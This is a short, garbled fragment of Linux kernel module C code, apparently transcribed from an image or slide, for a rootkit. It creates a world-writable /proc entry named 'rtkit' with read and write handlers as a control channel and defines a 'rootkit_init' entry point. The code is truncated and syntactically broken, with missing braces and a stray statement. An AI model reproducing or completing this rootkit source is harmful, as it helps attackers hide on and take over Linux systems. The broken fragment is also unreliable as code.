 static int __init procfs_init(void)
{
//new entry in proc root with 666 rights
proc_rtkit = create_proc_entry("rtkit", 0666, NULL);
if (proc_rtkit == NULL) return 0;
proc_root = proc_rtkit->parent;
if (proc_root == NULL || strcmp(proc_root->name, "/proc") != 0) {
return 0;
}
proc_rtkit->read_proc = rtkit_read;
proc_rtkit->write_proc = rtkit_write;
//MODULE INIT/EXIT
static int __init rootkit_init(void)
{
if (!procfs_init() || !fs_init()) {
procfs_clean();
fs_clean();
1;